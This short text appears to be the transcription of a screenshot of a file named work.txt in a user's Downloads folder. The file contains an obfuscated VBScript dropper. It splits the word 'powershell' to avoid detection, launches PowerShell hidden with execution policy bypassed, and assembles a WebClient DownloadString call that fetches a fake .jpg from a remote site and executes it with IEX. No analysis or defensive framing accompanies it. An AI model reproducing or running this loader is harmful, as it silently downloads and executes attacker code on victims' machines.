 Users > johnmccarthy > Downloads > work.txt
1 Set shell = CreateObject("Wscript.shell")
2 ovmdokdh = ("POWeRS")
3 shell.Run((ovmdokdh)+"HeLL.eXe -WIND HIDDeN -eXeC BYPASS -NONI $SEYUSEHSEYH='IeX
(NeW-OBJeCT NeT.W';$SEYSYSET='eBCLIeNT).DOWNLO';Sleep 2;[BYTe[]];Sleep 3;
$HJDRRRUY='TUYDRDFDNYRDBBTRDVTDTNDRNJUYUMFUTDBT(''https://rizzohistory.com/img/work.
jpg'')'.RePLACe('TUYDRDFDNYRDBBTRDVTDTNDRNJUYUMFUTDBT','ADSTRING');Sleep 1;IeX
($SEYUSEHSEYH+$SEYSYSET+$HJDRRRUY);"), CONSOLE_HIDE, CMD_WAIT
4 Set ali = Nothing